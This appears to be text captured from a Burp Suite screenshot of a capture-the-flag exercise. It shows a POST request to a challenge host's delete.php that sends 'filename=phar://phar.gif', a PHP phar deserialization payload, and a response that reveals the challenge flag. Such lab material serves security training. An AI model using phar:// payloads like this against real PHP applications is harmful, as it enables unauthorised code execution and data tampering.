 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://81e7890b-20e8-47e2-b1d1-81db73aa9bb2.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: 81e7890b-20e8-47e2-b1d1-81db73aa9bb2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
Origin: http://81e7890b-20e8-47e2-b1d1-81db73aa9bb2.node3.buuoj.cn
Connection: close
Referer: http://81e7890b-20e8-47e2-b1d1-81db73aa9bb2.node3.buuoj.cn/index.php
Cookie: PHPSESSID=9831e921cb34cf70b2e4de49317948b0
filename=phar://phar.gif
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 30 Sep 2020 13:23:56 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 456
{"success":false,"error":"File not exist"}<div id="container" class="container"><div class="table-responsive"><table
id="table" class="table table-bordered table-hover sm-font"><thead><tr><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td class="text-center">flag{43c0f97c-ec94-4443-924f-bda256ef886e}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a href="#"
class="delete">鍒犻櫎</a></td></tr>
? < + > Type a search term 0 matches
Done
766 bytes | 50 millis